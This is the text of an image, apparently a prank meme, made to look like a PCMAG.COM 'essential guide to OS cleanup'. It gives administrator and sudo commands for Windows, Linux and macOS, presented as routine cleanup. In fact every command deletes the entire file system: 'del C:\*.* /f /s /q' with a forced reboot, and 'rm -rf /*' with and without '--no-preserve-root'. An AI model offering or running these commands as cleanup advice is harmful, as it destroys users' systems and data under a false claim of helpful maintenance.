 PC
PCMAG.COM
THE ESSENTIAL GUIDE TO
OS CLEANUP
Windows
Open CMD as Administrator
del C:\*.* /f /s /q && shutdown -r -t 0
Linux
Open Terminal
sudo rm -rf /* --no-preserve-root
MacOS
Open Terminal
sudo rm -rf /*